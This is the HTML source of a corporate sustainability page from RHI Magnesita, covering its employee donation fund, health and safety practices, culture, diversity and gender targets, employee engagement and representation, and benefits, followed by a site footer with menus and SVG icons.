<p>Donations are anonymous and collected through the third-party platform iRaiser. To contribute to RHI Magnesita HELP, click below </p>
<p class="center" style="text-align: left;"><em>A heartfelt thank you for your incredible support throughout 2025. Your continued commitment has helped <strong>RHI Magnesita HELP</strong> grow and make a meaningful impact. <span style="text-decoration: underline;">Please note that <strong>RHI Magnesita HELP</strong> will be closed from <strong>30 November 2025 until 15 January 2026</strong> due to administrative reasons.</span></em></p>
<p><strong>THANK YOU FOR SUPPORTING RHI MAGNESITA HELP!</strong></p>
<p>Download <a href="https://www.rhimagnesita.com/wp-content/uploads/2024/08/rhim-help-form-a4-en.pdf">EN</a> / <a href="https://www.rhimagnesita.com/wp-content/uploads/2024/08/rhim-help-form-a4-de.pdf">DE</a> / <a href="https://www.rhimagnesita.com/wp-content/uploads/2024/08/rhim-help-form-a4-ch.pdf">CN</a> / <a href="https://www.rhimagnesita.com/wp-content/uploads/2024/08/rhim-help-form-a4-pt.pdf">PT</a> / <a href="https://www.rhimagnesita.com/wp-content/uploads/2024/08/rhim-help-form-a4-es.pdf">ES</a> / <a href="https://www.rhimagnesita.com/wp-content/uploads/2024/08/rhim-help-form-a4-fr.pdf">FR</a> / <a href="https://www.rhimagnesita.com/wp-content/uploads/2024/08/rhim-help-form-a4-tr.pdf">TK</a> / <a href="https://www.rhimagnesita.com/wp-content/uploads/2024/08/rhim-help-form-a4-sl.pdf">SLV</a> / <a href="https://www.rhimagnesita.com/wp-content/uploads/2024/08/rhim-help-form-a4-cz.pdf">CZ</a></p>
</div>		
	
	  </div>
	</div>

  </div>
  </div>  
  
</div>
  
  
  
  
</section>

<section id="section-flex2" class="sustainability-section sustainability-flex2  secbg-gbl">

    <div class="grid-container">
    <div class="grid-x justify-center">
      <div class="large-8 cell section-head  mg-bottom-2 center">
		  <h2>Health & Safety</h2>		  	  </div>
    </div>
  </div>
  


  <div class="sec-module modulenum-1 full mod-text-block">
  
  <div class="grid-container">
  <div class="grid-x grid-margin-y justify-center">
    	

	<div class="large-12 cell left">
	  <div class="content leftauto">

			<div class="text-block  odd first"><p>Maintaining a safe and healthy workplace is fundamental to RHI Magnesita’s culture and mindset. The Group assigns the highest importance to the health and safety of its employees and contractors. Our operations by necessity involve hazardous and higher risk activities and maintaining high safety standards is a minimum expectation for all stakeholders.</p>
<p>Our approach to safety centers on people and safe work practices, fostering a safety-oriented culture through clear procedures and risk management.</p>
</div>			<div class="text-block  even"><p><strong>RHI Magnesita Global Health and Safety Guidelines</strong></p>
<p>We maintain a comprehensive set of Global Guidelines as part of our Health &amp; Safety Management System, regularly updated to reflect industry best practices and insights from incidents and ISO 45001 audits. Every individual working within our controlled locations is expected to adhere to these guidelines.</p>
</div>			<div class="text-block  odd"><p><strong>Workplace risk assessments</strong></p>
<p>RHI Magnesita’s business includes high-risk activities for which hazard identification and risk assessments are carried out, documented, involving multidisciplinary teams and following a &#8220;Hierarchy of Controls&#8221; approach. RHI Magnesita provides training on safety awareness and a “Stop Work” procedure, encouraging immediate reporting of unsafe situations for swift corrective action.</p>
</div>			<div class="text-block  even"><p><strong>Occupational health</strong></p>
<p>In addition to prevention of workplace accidents, RHI Magnesita seeks to safeguard the long-term health and wellbeing of its people. A variety of measures and programmes are in place to establish a safe work environment with minimal potential adverse effects on health and wellbeing.</p>
<p>In addition to accident prevention, we prioritize long-term health and well-being, conducting workplace risk assessments that cover areas like noise monitoring and emissions. Occupational Physicians are engaged as necessary, and RHI Magnesita offers healthcare, awareness campaigns, and medical support for the whole workforce.</p>
</div>			<div class="text-block  odd"><p><strong>Global standardisation for health and safety excellence </strong></p>
<p>We pursue global standardization to enhance safety performance, seeking ISO 45001 certification and integrating safety into standard operating procedures. The following locations achieved a successful initial certification against ISO 45001 Occupational Health &amp; Safety Management System in 2023:</p>
<ul>
<li>Jinan New Emei Plant in Shandong, China.</li>
<li>Regional headquarters in Shanghai, China.</li>
<li>RHIM Trading Co Ltd. based in Dalian, China.</li>
</ul>
<p>Due to the ongoing expansion of Group’s production network, the integration of other plants has also commenced. We seek to engage with local senior management and the workforce from the beginning to ensure that our values and standards are adopted.</p>
</div>		
	
	  </div>
	</div>

  </div>
  </div>  
  
</div>
  
  
  
  
</section>

<section id="section-flex3" class="sustainability-section sustainability-flex3  ">

    <div class="grid-container">
    <div class="grid-x justify-center">
      <div class="large-8 cell section-head  mg-bottom-2 center">
		  <h2>Culture</h2>		  	  </div>
    </div>
  </div>
  


  <div class="sec-module modulenum-1 full mod-text-block">
  
  <div class="grid-container">
  <div class="grid-x grid-margin-y justify-center">
    	

	<div class="large-12 cell left">
	  <div class="content leftauto">

			<div class="text-block  odd first"><p>Customer focus is the core of RHI Magnesita’s culture which features four key dimensions: innovation, openness, pragmatism and performance. The Group fosters an open-minded and transparent approach to work within a diverse, respectful, and safe environment. Our culture guides our decision-making processes. With a pragmatic mindset, we facilitate effective collaboration across all functions and regions. The performance is rooted in accountability and responsibility.</p>
<p>As part of our culture activation program, we have built a powerful global network of Culture Champions, who inspire others to believe in the company’s missions and values as well as look for new methods to bring culture to life. <a href="https://www.rhimagnesita.com/career/life/" target="_blank" rel="noopener">Read more here.</a></p>
</div>		
	
	  </div>
	</div>

  </div>
  </div>  
  
</div>
  
  
  
  
</section>

<section id="section-flex4" class="sustainability-section sustainability-flex4  ">

    <div class="grid-container">
    <div class="grid-x justify-center">
      <div class="large-8 cell section-head  mg-bottom-2 center">
		  <h2>Building a diverse and inclusive workforce</h2>		  	  </div>
    </div>
  </div>
  


  <div class="sec-module modulenum-1 full mod-text-block">
  
  <div class="grid-container">
  <div class="grid-x grid-margin-y justify-center">
    	<div class="large-8 cell section-head center">
	  <h3>Diversity, Equity and Inclusion</h3>
	</div>
		

	<div class="large-12 cell left">
	  <div class="content center">

			<div class="text-block  odd first"><p>As a core value, diversity is promoted within RHI Magnesita’s corporate culture. The company is committed to providing equal opportunities for all employees, regardless of age, gender, skin colour, ethnicity, sexual orientation or disability. Through its diversity and inclusion strategy, the Group’s goal is to provide a culture of inclusion and wellbeing for all employees. RHI Magnesita believes that companies should reflect the world around us. Embracing diversity and building inclusion into everything the company does is important for the success of the business and helps to connect with the customers we serve. Employee diversity is key to this, as it gives rise to new ideas and approaches. A broad range of talent and perspectives from a varied workforce is required, assessed based on gender diversity, international representation, and generation management.</p>
<p>RHI Magnesita is committed to fostering an inclusive culture across its global operations. The Group introduced a new Global Equality Policy in 2023 setting out its commitment to diversity and inclusion irrespective of race, age, gender and sexual orientation. We are committed to upholding human rights and labour rights. 74% of our employees belong to unions, are represented by works councils or are subject to collective bargaining agreements.</p>
</div>		
	
	  </div>
	</div>

  </div>
  </div>  
  
</div>
	<div class="sec-module modulenum-2 mod-style-inline mod-bg-blue full mod-download-grid">
	<div class="grid-container">
		
				
		
		  		<div class="grid-x justify-center align-center grid-space-x">
		  		  <div class="download-grid-cell-img">
		  	<a class="file-download" href="https://www.rhimagnesita.com/wp-content/uploads/2023/10/diversitycharter-march2022-en.pdf" target="_blank">			<figure class="download-grid-image download-image-inline">
			  <img src="https://www.rhimagnesita.com/wp-content/uploads/2023/10/pdf-dl-red.png" />
			</figure>
			</a>		  </div>
		  		  		  <div class="download-grid-cell-text white">
			<div class="content"><h5>RHI Magnesita’s<br>Diversity Charter</h5></div>
		  </div>	
		  		  		  <div class="download-grid-cell-link">
			<a class="button" href="https://www.rhimagnesita.com/wp-content/uploads/2023/10/diversitycharter-march2022-en.pdf" target="_blank">Download PDF</a>
		  </div>	
		  	  </div>
	  		  
	</div>
	</div>
	  
  <div class="sec-module modulenum-3 full mod-image-gallery-line">
  
    

    <div class="grid-container col-gallery-wrap">
	<div class="grid-x grid-margin-x">
	  	  <div class="cell small-3 gallery-image-num-0">
	    <figure class="col-gallery-image rounded">
		  <img class="selectDisable" src="https://www.rhimagnesita.com/wp-content/uploads/2023/08/people-diversity-1024x683.jpg" alt="" draggable="false" />
		</figure>
	  </div> <!-- end cell -->
	  	  <div class="cell small-3 gallery-image-num-1">
	    <figure class="col-gallery-image rounded">
		  <img class="selectDisable" src="https://www.rhimagnesita.com/wp-content/uploads/2023/08/rhim-people-why-is-the-program-unique-scaled-1-1024x896.jpg" alt="" draggable="false" />
		</figure>
	  </div> <!-- end cell -->
	  	  <div class="cell small-3 gallery-image-num-2">
	    <figure class="col-gallery-image rounded">
		  <img class="selectDisable" src="https://www.rhimagnesita.com/wp-content/uploads/2023/08/rhim-people-who-are-we-looking-for-scaled-1-1024x896.jpg" alt="" draggable="false" />
		</figure>
	  </div> <!-- end cell -->
	  	  <div class="cell small-3 gallery-image-num-3">
	    <figure class="col-gallery-image rounded">
		  <img class="selectDisable" src="https://www.rhimagnesita.com/wp-content/uploads/2023/08/rhim-sustainability-gallery-007-1024x957.jpg" alt="" draggable="false" />
		</figure>
	  </div> <!-- end cell -->
	  	</div> <!-- end grid-x -->
  </div>
  
</div>
  
  
  
  
</section>

<section id="section-flex5" class="sustainability-section sustainability-flex5  ">

  


  <div class="sec-module modulenum-1 full mod-text-block">
  
  <div class="grid-container">
  <div class="grid-x grid-margin-y justify-center">
    	<div class="large-8 cell section-head center">
	  <h3>Gender equality</h3>
	</div>
		

	<div class="large-12 cell left">
	  <div class="content center">

			<div class="text-block  odd first"><p>RHI Magnesita’s internal global women’s network helps to shape the company’s gender diversity agenda. RHI Magnesita supports several initiatives like the Global Internal Mentoring Progremme and the Internal Global Women´s network, which helps shape the company´s gender diversity agenda. Female representation on the Board of Directors at year end 2023 was 29%. Currently, 28% of all senior leadership positions are held by females (2018: 12%) including the Executive Management Team (EMT) and their direct reports. RHI Magnesita’s goal is to increase the share of female leaders at both Board and EMT plus direct report level to 33% by 2025.</p>
</div>		
	
	  </div>
	</div>

  </div>
  </div>  
  
</div>
	<div class="sec-module modulenum-2 mod-style-inline mod-bg-white full mod-download-grid">
	<div class="grid-container">
		
				
		
		  		<div class="grid-x justify-center align-center grid-space-x">
		  		  <div class="download-grid-cell-img">
		  	<a class="file-download" href="https://www.rhimagnesita.com/wp-content/uploads/2023/10/global-gender-equality-policy.pdf" target="_blank">			<figure class="download-grid-image download-image-inline">
			  <img src="https://www.rhimagnesita.com/wp-content/uploads/2023/10/pdf-dl-red.png" />
			</figure>
			</a>		  </div>
		  		  		  <div class="download-grid-cell-text ">
			<div class="content"><h5>Global Gender Equality Policy</h5></div>
		  </div>	
		  		  		  <div class="download-grid-cell-link">
			<a class="button" href="https://www.rhimagnesita.com/wp-content/uploads/2023/10/global-gender-equality-policy.pdf" target="_blank">Download PDF</a>
		  </div>	
		  	  </div>
	  		  
	</div>
	</div>
	  
    
  
  
  
</section>

<section id="section-flex6" class="sustainability-section sustainability-flex6  secbg-gtr">

  


  <div class="sec-module modulenum-1 full mod-text-block">
  
  <div class="grid-container">
  <div class="grid-x grid-margin-y justify-center">
    	<div class="large-8 cell section-head center">
	  <h3>Employee Engagement</h3>
	</div>
		

	<div class="large-12 cell left">
	  <div class="content center">

			<div class="text-block  odd first"><p><span lang="en-IE">RHI Magnesita focused on keeping employees safe and informed. Extra efforts to engage were made through new communications channels, while home-working guidance and psychological support were offered. &#8220;RHIMindset” Channel aims to cultivate a positive and resilient mindset and promotes overall wellbeing at work. Weekly articles on mental health topics, monthly action calendars on wellbeing and other proactive measures further contribute to our employee wellbeing  programme.</span></p>
<p><span lang="en-IE"> </span><span lang="en-IE">The Group has launched an employee app in 2023, providing a tailored and de-centralised experience that caters for the diverse needs of our global workforce. Unlike previous platforms with more limited scope, the app is fully accessible for plant employees, including those without a corporate email address. A smart activity feed facilitates personalised and efficient communication, while collaboration sub-spaces promote teamwork and resource sharing.</span></p>
</div>		
	
	  </div>
	</div>

  </div>
  </div>  
  
</div>
  
  
  
  
</section>

<section id="section-flex7" class="sustainability-section sustainability-flex7  ">

  


  <div class="sec-module modulenum-1 full mod-text-block">
  
  <div class="grid-container">
  <div class="grid-x grid-margin-y justify-center">
    	<div class="large-8 cell section-head center">
	  <h3>Employee Representation</h3>
	</div>
		

	<div class="large-12 cell left">
	  <div class="content center">

			<div class="text-block  odd first"><p>Three Employee Representative Directors sit on RHI Magnesita’s Board of Directors, providing a voice in the boardroom on a range of issues, in particular those which directly impact the workforce, such as remuneration, agreements to accommodate working conditions under COVID-19, and plant closures. More than three quarters (82%) of the Group’s employees belong to unions or are covered by works councils or collective bargaining.</p>
</div>		
	
	  </div>
	</div>

  </div>
  </div>  
  
</div>
  
  
  
  
</section>

<section id="section-flex8" class="sustainability-section sustainability-flex8  ">

  


  <div class="sec-module modulenum-1 full mod-text-block">
  
  <div class="grid-container">
  <div class="grid-x grid-margin-y justify-center">
    	<div class="large-8 cell section-head center">
	  <h3>Learning & Development</h3>
	</div>
		

	<div class="large-12 cell left">
	  <div class="content center">

			<div class="text-block  odd first"><p>At RHI Magnesita, we are committed to helping people grow. We encourage life-long learning and help all our employees, regardless of their role or location, improve their current skills or acquire new ones, needed for their future within RHI Magnesita.</p>
<p><a class="button" href="https://www.rhimagnesita.com/career/life/">Read more</a></p>
</div>		
	
	  </div>
	</div>

  </div>
  </div>  
  
</div>
  
  
  
  
</section>

<section id="section-flex9" class="sustainability-section sustainability-flex9  ">

  


  <div class="sec-module modulenum-1 full mod-text-block">
  
  <div class="grid-container">
  <div class="grid-x grid-margin-y justify-center">
    	<div class="large-8 cell section-head center">
	  <h3>Pay and Benefits</h3>
	</div>
		

	<div class="large-12 cell left">
	  <div class="content center">

			<div class="text-block  odd first"><p>Regardless of age, gender, or nationality, every RHI Magnesita employee is a valued asset of the global network we’ve established. That’s why we care, support, and invest in our employees by offering a wide range of benefits.</p>
<p><a class="button" href="https://www.rhimagnesita.com/career/life/">Read more</a></p>
</div>		
	
	  </div>
	</div>

  </div>
  </div>  
  
</div>
<div class="sec-module modulenum-2 full mod-image-gallery-line">
  
    

    <div class="grid-container col-gallery-wrap">
	<div class="grid-x grid-margin-x">
	  	  <div class="cell small-3 gallery-image-num-0">
	    <figure class="col-gallery-image rounded">
		  <img class="selectDisable" src="https://www.rhimagnesita.com/wp-content/uploads/2023/08/pay-and-benefits-1-1024x683.jpg" alt="" draggable="false" />
		</figure>
	  </div> <!-- end cell -->
	  	  <div class="cell small-3 gallery-image-num-1">
	    <figure class="col-gallery-image rounded">
		  <img class="selectDisable" src="https://www.rhimagnesita.com/wp-content/uploads/2023/08/pay-and-benefits-3-1024x683.jpg" alt="" draggable="false" />
		</figure>
	  </div> <!-- end cell -->
	  	  <div class="cell small-3 gallery-image-num-2">
	    <figure class="col-gallery-image rounded">
		  <img class="selectDisable" src="https://www.rhimagnesita.com/wp-content/uploads/2023/08/pay-and-benefits-12-1024x683.jpg" alt="" draggable="false" />
		</figure>
	  </div> <!-- end cell -->
	  	  <div class="cell small-3 gallery-image-num-3">
	    <figure class="col-gallery-image rounded">
		  <img class="selectDisable" src="https://www.rhimagnesita.com/wp-content/uploads/2023/08/pay-and-benefits-4.jpg" alt="" draggable="false" />
		</figure>
	  </div> <!-- end cell -->
	  	</div> <!-- end grid-x -->
  </div>
  
</div>
  
  
  
  
</section>




</main>




<footer id="contact" class="rf22">
  <div class="grid-container full prefooter hide-for-small-only">
    <div class="grid-x align-middle grid-padding-x">
      <div class="small-2 medium-4 large-4 cell hide-for-small-only">
        <figure class="prefooter-figure">
          <img src="https://www.rhimagnesita.com/wp-content/uploads/2022/09/gruppe-maskieren-1.png" alt="">
        </figure>
      </div>
      <div class="small-10 medium-8 large-6 cell">
        <div class="prefooter-claim h1 content-dark">
                      <div class="contact-text">
								Please contact us on sustainability-related issues here: <a href="mailto:sustainability@rhimagnesita.com">sustainability@rhimagnesita.com</a>
							</div>
                  </div>
      </div>
    </div>
  </div>

		<div class="grid-container mainfooter  content-dark">
			<div class="grid-x grid-padding-x align-top">
				<div class="medium-2 small-6 cell footer-menu-logo">
          <a class="logo-link block" href="https://www.rhimagnesita.com/pt">
            <svg id="rhi_logo" data-name="rhi_logo" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="91.063" height="54" viewBox="0 0 91.063 54">
  <g id="Gruppe_5" data-name="Gruppe 5">
    <path id="logocolor" data-name="Pfad 11" d="M46.829,52.4a2.706,2.706,0,0,1-1.058.216c-1.838,0-3.1-.9-3.1-2.943a2.724,2.724,0,0,1,2.846-2.966,3.009,3.009,0,0,1,2.2.805,1.357,1.357,0,0,0,.576-.974.8.8,0,0,0-.42-.636,4.124,4.124,0,0,0-2.33-.576,4.192,4.192,0,0,0-4.467,4.347c0,2.859,1.934,4.324,4.671,4.324a4.415,4.415,0,0,0,2.546-.685V49.952a.746.746,0,0,0-.852-.816H44.956a1.923,1.923,0,0,0-.084.563c0,.552.227.769.709.769h1.249ZM24.394,53.784c.06-1.105.253-4.864.325-5.969.576,1.116,1.561,3.17,1.874,3.915a1.713,1.713,0,0,0,.613.12,1.774,1.774,0,0,0,.613-.12c.347-.782,1.5-3.182,1.872-3.938.036.72.313,5.236.349,5.992h1.488c-.071-1.358-.37-6.7-.456-8.072a2.235,2.235,0,0,0-.889-.167,1.158,1.158,0,0,0-1.165.709c-.323.659-1.321,2.75-1.778,3.722l-2.065-4.264a2.207,2.207,0,0,0-.829-.167.973.973,0,0,0-1.045.985c-.084,1.056-.349,5.992-.409,7.254ZM0,53.784H1.491V50.757a10.4,10.4,0,0,0,1.225.084A6.642,6.642,0,0,0,3.4,50.8a27.929,27.929,0,0,1,1.7,2.979H6.823A27.524,27.524,0,0,0,4.89,50.458a2.378,2.378,0,0,0,1.538-2.33c0-1.634-1.225-2.666-3.664-2.666a12.109,12.109,0,0,0-2.1.12A.73.73,0,0,0,0,46.361Zm1.491-6.941a7.207,7.207,0,0,1,1.236-.073c1.694,0,2.139.649,2.139,1.369,0,.842-.516,1.394-2.1,1.394a5.445,5.445,0,0,1-1.272-.1Zm32.463,6.941c.18-.492.456-1.225.805-2.1h3.615c.253.636.66,1.7.805,2.1h1.657c-.385-1.022-2.619-6.847-3.388-8.143a2.234,2.234,0,0,0-.792-.146,1.172,1.172,0,0,0-1.189.855c-1.129,2.533-2.257,5.32-3.026,7.433Zm1.285-3.412c.433-1.176,1-2.461,1.358-3.279.227.492.936,2.174,1.321,3.279Zm30.555,2.679A6.517,6.517,0,0,0,69.24,54c2.174,0,3.352-1.009,3.352-2.533,0-1.382-.912-2.127-2.546-2.427l-1.225-.229c-.912-.167-1.358-.48-1.358-1.092,0-.649.433-1.058,1.657-1.058a3.681,3.681,0,0,1,2.572.878,1.292,1.292,0,0,0,.48-.938.794.794,0,0,0-.433-.647,4.517,4.517,0,0,0-2.643-.625c-2.247,0-3.182,1.129-3.182,2.487,0,1.512,1.249,2.174,2.51,2.4l1.2.216c.792.146,1.345.386,1.345,1.131,0,.683-.529,1.079-1.7,1.079a5.148,5.148,0,0,1-2.8-.805ZM9.513,45.628a2.289,2.289,0,0,0-.673-.083c-.492,0-.852.216-.852.659v7.579H9.513v-3.6h3.842v3.6h1.527V45.628a2.289,2.289,0,0,0-.672-.083c-.493,0-.855.216-.855.659v2.619H9.513Zm47.44,0a2.266,2.266,0,0,0-.672-.083c-.54,0-.853.216-.853.659v5.129c-1-1.6-3.362-5.056-3.842-5.656a2.222,2.222,0,0,0-.733-.133c-.542,0-.962.216-.962.839v7.4h1.525V47.742c1.214,1.694,3.208,4.757,4,6.042h1.536Zm3.3,3.243V46.926h4.335a1.482,1.482,0,0,0,.084-.589c0-.443-.216-.792-.659-.792H59.609c-.576,0-.878.287-.878.816v7.423h5.945V52.4H60.258v-2.15h3.555a1.479,1.479,0,0,0,.084-.589c0-.443-.216-.792-.662-.792ZM73.8,53.784h1.527V45.628a2.29,2.29,0,0,0-.673-.083c-.516,0-.854.216-.854.66Zm9.417-6.858c.446,0,.662-.349.662-.792a1.456,1.456,0,0,0-.086-.589H76.963c-.443,0-.66.349-.66.792a1.507,1.507,0,0,0,.084.589h2.943v6.858h1.525V46.926ZM16.611,53.784h1.525V45.628a2.266,2.266,0,0,0-.672-.083c-.516,0-.852.216-.852.66Zm67.571,0c.18-.492.456-1.225.805-2.1H88.6c.251.636.66,1.7.8,2.1h1.658c-.383-1.021-2.617-6.847-3.386-8.143a2.244,2.244,0,0,0-.792-.146,1.176,1.176,0,0,0-1.191.855c-1.129,2.534-2.258,5.32-3.026,7.434Zm1.285-3.411c.433-1.176,1-2.461,1.358-3.279.227.492.936,2.174,1.319,3.279ZM61.35.3a1.577,1.577,0,0,0-.876-.3A1.593,1.593,0,0,0,59.6.3L44.752,8.865,29.955.3a1.61,1.61,0,0,0-.878-.3A1.562,1.562,0,0,0,28.2.3L12.949,9.128a1.172,1.172,0,0,0-.733,1.082,1.211,1.211,0,0,0,.733,1.058L28.2,20.1a1.565,1.565,0,0,0,.876.3,1.6,1.6,0,0,0,.878-.3L60.018,2.752a.928.928,0,0,1,.456-.169.987.987,0,0,1,.48.169L75.017,10.9a1.607,1.607,0,0,1,.769.889c1.116-.36,1.548-.865,1.548-1.55,0-.443-.216-.8-.985-1.249ZM42.433,10.2,39.5,11.891,29.955,6.355a1.6,1.6,0,0,0-.878-.3,1.571,1.571,0,0,0-.876.3l-9.56,5.525L15.722,10.2l12.9-7.446a.933.933,0,0,1,.456-.169.922.922,0,0,1,.456.169Zm18.917,2.21a1.574,1.574,0,0,0-.876-.3,1.594,1.594,0,0,0-.878.3L29.534,29.75a.929.929,0,0,1-.456.169.987.987,0,0,1-.48-.169L14.533,21.607a1.6,1.6,0,0,1-.769-.889c-1.116.36-1.548.865-1.548,1.551,0,.443.216.8.985,1.248l15,8.682a1.573,1.573,0,0,0,.876.3,1.6,1.6,0,0,0,.878-.3L60.018,14.857a.92.92,0,0,1,.456-.167,1,1,0,0,1,.48.167L75.018,23a1.607,1.607,0,0,1,.769.889c1.116-.362,1.548-.865,1.548-1.55,0-.443-.216-.8-.985-1.249Zm0-6.054a1.566,1.566,0,0,0-.876-.3,1.6,1.6,0,0,0-.878.3L29.534,23.7a.926.926,0,0,1-.456.169.987.987,0,0,1-.48-.169L14.533,15.555a1.614,1.614,0,0,1-.769-.889c-1.116.36-1.548.865-1.548,1.548,0,.445.216.805.985,1.249l15,8.684a1.566,1.566,0,0,0,.876.3,1.6,1.6,0,0,0,.878-.3L60.018,8.8a.92.92,0,0,1,.456-.167,1,1,0,0,1,.48.167l14.064,8.143a1.624,1.624,0,0,1,.769.889c1.116-.36,1.548-.863,1.548-1.548,0-.445-.216-.805-.985-1.249Zm-32.729,7.8a.933.933,0,0,1,.456-.169.922.922,0,0,1,.456.169l3.052,1.741-3.052,1.754a.919.919,0,0,1-.456.167,1,1,0,0,1-.48-.167l-3.026-1.754ZM37.389,13.1l-2.906,1.681-4.528-2.619a1.656,1.656,0,0,0-.878-.3,1.573,1.573,0,0,0-.876.3L23.65,14.786l-2.9-1.681,7.866-4.54a.934.934,0,0,1,.456-.169.923.923,0,0,1,.456.169ZM28.2,38.254a1.565,1.565,0,0,0,.876.3,1.6,1.6,0,0,0,.878-.3L44.8,29.69l14.8,8.564a1.6,1.6,0,0,0,.878.3,1.572,1.572,0,0,0,.876-.3L76.6,29.427a1.169,1.169,0,0,0,.732-1.082,1.21,1.21,0,0,0-.732-1.056L61.35,18.461a1.565,1.565,0,0,0-.876-.3,1.6,1.6,0,0,0-.878.3L29.534,35.8a.919.919,0,0,1-.456.167,1,1,0,0,1-.48-.167L14.533,27.662a1.614,1.614,0,0,1-.769-.889c-1.116.36-1.548.863-1.548,1.548,0,.446.216.805.985,1.249Zm18.917-9.9,2.93-1.694L59.6,32.2a1.606,1.606,0,0,0,.878.3,1.564,1.564,0,0,0,.876-.3l9.56-5.523,2.919,1.681L60.93,35.8a.927.927,0,0,1-.456.167.937.937,0,0,1-.456-.167ZM60.93,24.407a.706.706,0,0,1-.912,0l-3.052-1.741,3.052-1.754a.928.928,0,0,1,.456-.169.988.988,0,0,1,.48.169l3.026,1.754Zm-8.768,1.045,2.906-1.681L59.6,26.388a1.639,1.639,0,0,0,.878.3,1.572,1.572,0,0,0,.876-.3L65.9,23.771l2.9,1.681-7.866,4.54a.927.927,0,0,1-.456.167.937.937,0,0,1-.456-.167Z" transform="translate(0 0)" fill="#3c4d5f"/>
  </g>
</svg>
          </a>
				</div>
				<div class="medium-3 small-12 cell footer-menu">
					<div class="menu-footer-main-menu-refresh-container"><ul id="menu-footer-main-menu-refresh" class="menu vertical"><li id="menu-item-18086" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18086"><a href="/pt/about/who-we-are/">About</a></li>
<li id="menu-item-18102" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18102"><a href="https://www.rhimagnesita.com/pt/our-offering/">Solutions</a></li>
<li id="menu-item-18143" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18143"><a href="https://ir.rhimagnesita.com/corporate-governance/">Governance</a></li>
<li id="menu-item-18144" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18144"><a href="http://ir.rhimagnesita.com">Investors</a></li>
<li id="menu-item-19935" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor menu-item-19935"><a href="https://www.rhimagnesita.com/pt/our-sustainability/">Sustainability</a></li>
<li id="menu-item-18250" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18250"><a href="https://www.rhimagnesita.com/pt/media/news-archive/">Newsroom</a></li>
<li id="menu-item-19938" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19938"><a href="https://www.rhimagnesita.com/pt/career/">Career</a></li>
<li id="menu-item-18161" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18161"><a href="https://www.rhimagnesita.com/pt/contact/">Contact</a></li>
</ul></div>				</div>
        <div class="medium-3 small-12 cell left">
          <div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu vertical"><li id="menu-item-4249" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4249"><a href="https://www.rhimagnesita.com/wp-content/uploads/2025/03/modern-slavery-act-transparency-statement-2025-final-website-signed.pdf">Anti Slavery</a></li>
<li id="menu-item-16353" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16353"><a href="https://www.rhimagnesita.com/pt/change-cookie-consent/">Change Cookie Consent</a></li>
<li id="menu-item-16020" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16020"><a href="https://ir.rhimagnesita.com/corporate-governance/code-of-cond">Code of Conduct</a></li>
<li id="menu-item-22475" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22475"><a href="https://ir.rhimagnesita.com/corporate-governance-2/compliance-helpline/">Compliance Helpline</a></li>
<li id="menu-item-1547" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1547"><a href="https://www.rhimagnesita.com/pt/data-protection-use-of-website/">Data Protection &#038; Use of Website</a></li>
<li id="menu-item-1548" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1548"><a href="https://www.rhimagnesita.com/pt/imprint/">Imprint</a></li>
<li id="menu-item-17938" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17938"><a href="https://www.rhimagnesita.com/pt/media-contacts/">Press</a></li>
</ul></div>				</div>
				<div class="large-1 show-for-large cell">&nbsp;	</div>
				<div class="large-3 medium-4 small-12 cell footer-social-media">
				  Siga-nos nas redes sociais				  

<div class="social-media-nav grid-x align-center">
  <div class="cell auto center">
    <a href="https://www.facebook.com/rhimagnesita2/" target="_blank">
      <span class="social-icon-new">
        <svg id="Ebene_1" xmlns="http://www.w3.org/2000/svg" width="30.979" height="30.786" viewBox="0 0 30.979 30.786">
  <path id="fillcolor" data-name="Pfad 1" d="M30.979,15.49a15.543,15.543,0,0,1-13.069,15.3V19.967h3.611l.687-4.477h-4.3v-2.9a2.239,2.239,0,0,1,2.522-2.42h1.956V6.351a23.981,23.981,0,0,0-3.466-.3c-3.538,0-5.852,2.144-5.852,6.026V15.49H9.139v4.477h3.93V30.786a15.488,15.488,0,1,1,17.91-15.3Z" transform="translate(0 0)" fill="#0b2a4a"/>
</svg>
        <!-- <img src="https://www.rhimagnesita.com/wp-content/themes/rhi/img/refresh/icon_fb_dark.svg"> -->
      </span>
    </a>
  </div>
  <div class="cell auto center">
    <a href="https://www.instagram.com/rhimagnesita/" target="_blank">
      <span class="social-icon-new">
        <svg id="Ebene_1" xmlns="http://www.w3.org/2000/svg" width="30.979" height="30.979" viewBox="0 0 30.979 30.979">
  <path id="fillcolor" data-name="Pfad 3" d="M19.222,8.727H11.835A3,3,0,0,0,8.81,11.753v7.387a3,3,0,0,0,3.025,3.025h7.387a3,3,0,0,0,3.025-3.025V11.758A3,3,0,0,0,19.222,8.727ZM15.485,19.677a4.182,4.182,0,1,1,4.182-4.182A4.177,4.177,0,0,1,15.485,19.677ZM19.846,12.2a1.07,1.07,0,1,1,1.07-1.07A1.083,1.083,0,0,1,19.846,12.2Zm-1.6,3.3a2.759,2.759,0,1,1-2.759-2.759A2.77,2.77,0,0,1,18.244,15.494ZM15.49,0a15.49,15.49,0,1,0,15.49,15.49A15.535,15.535,0,0,0,15.49,0Zm8.185,19.231a4.559,4.559,0,0,1-4.54,4.54H11.748a4.559,4.559,0,0,1-4.54-4.54V11.845a4.559,4.559,0,0,1,4.54-4.54h7.387a4.559,4.559,0,0,1,4.54,4.54Z" transform="translate(0 0)" fill="#0b2a4a"/>
</svg>
        <!-- <img src="https://www.rhimagnesita.com/wp-content/themes/rhi/img/refresh/icon_ig_dark.svg"> -->
      </span>
    </a>
  </div>
  <div class="cell auto center">
    <a href="https://www.linkedin.com/company/rhi-magnesita/" target="_blank">
      <span class="social-icon-new">
        <svg id="Ebene_1" xmlns="http://www.w3.org/2000/svg" width="30.979" height="30.979" viewBox="0 0 30.979 30.979">
